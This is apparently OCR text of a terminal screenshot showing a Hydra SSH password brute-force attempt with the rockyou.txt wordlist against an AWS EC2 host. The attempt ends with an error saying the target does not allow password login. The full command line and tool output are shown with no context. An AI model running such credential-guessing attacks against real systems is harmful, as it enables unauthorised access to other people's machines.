 ce ID
ubuntu@ip-10-192-11-70: ~
162 packages can be updated.
22 updates are security updates.
New release '20.04.4 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Tue Jul  5 01:54:28 2022 from 82.135.81.34
ubuntu@ip-10-192-11-70:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-208-6-231.
compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-07-05 11:05:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:
14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-44-208-6-231.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.167:22/ does not support password authentication.
ubuntu@ip-10-192-11-70:~$